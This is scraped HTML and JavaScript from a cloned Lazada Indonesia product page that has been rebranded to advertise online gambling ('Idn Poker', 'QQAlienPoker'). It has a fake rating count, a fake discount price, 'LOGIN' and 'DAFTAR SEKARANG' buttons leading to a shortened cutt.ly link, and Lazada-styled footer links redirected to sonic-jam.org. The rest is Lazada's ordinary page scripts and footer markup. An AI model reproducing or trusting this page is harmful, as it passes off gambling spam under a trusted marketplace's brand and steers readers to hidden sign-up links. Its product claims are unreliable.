pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">999.999.999 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://www.sonic-jam.org/">Idn Poker</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
<span class="pdp-button-text">LOGIN </span></button></a><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 88,888.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 888,888.000</span>
                        <span class="pdp-product-price__discount">-30%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title"><a href="https://www.sonic-jam.org/">QQAlienPoker</a></div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //??????,???"????"
            msg: 'PDP CSR MTOP API Success Rate', //???????
            w_succ: window.__pdpMtopStatus || 0, // ??,?????????,?????????0?1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // ??,??????????,???????,?????
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //??????,???"????"
            msg: 'PDP CSR MTOP API Trigger Rate', //???????
            w_succ: window.__pdpTriggerMtopStatus, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //??????,???"????"
            msg: 'PDP CSR Hydrate Success Rate', //???????
            w_succ: window.__pdpHydrateStatus || 0, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // ????
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog('/lazada_bounce_rendered', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.sonic-jam.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.sonic-jam.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar